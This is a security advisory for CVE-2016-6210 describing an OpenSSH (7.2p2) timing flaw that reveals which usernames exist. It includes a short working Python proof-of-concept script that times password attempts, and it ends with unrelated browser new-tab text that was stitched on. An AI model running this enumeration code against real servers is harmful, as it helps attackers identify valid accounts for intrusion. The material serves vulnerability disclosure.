 CVE-ID
CVE-2016-6210
Tested versions
This issue was tested on : opensshd-7.2p2 ( should be possible on most earlier versions as well).
Fix
This issue was reported to OPENSSH developer group and they have sent a patch ( don't know if patch was released yet).
(thanks  to  'dtucker () zip com au' for his quick reply and fix suggestion).
Details
When SSHD tries to authenticate a non-existing user, it will pick up a fake password structure hardcoded in the SSHD
source code. On this hard coded  password  structure  the password hash is based on BLOWFISH ($2) algorithm.
If real users passwords are hashed using SHA256/SHA512, then sending large passwords (10KB)  will result in shorter
response time from the server for non-existing users.
Sample code:
import paramiko
import time
user=raw_input("user: ")
p='A'*25000
ssh = paramiko.SSHClient()
starttime=time.clock()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
        ssh.connect('127.0.0.1', username=user,
        password=p)
except:
        endtime=time.clock()
total=endtime-starttime
print(total)
(Valid users will result in higher total time).
Firefox
Search the web
a
1
1
Amazon
Adidas
tryhackme
10.10.252.2...
10.10.115.208
Sponsored
Sponsored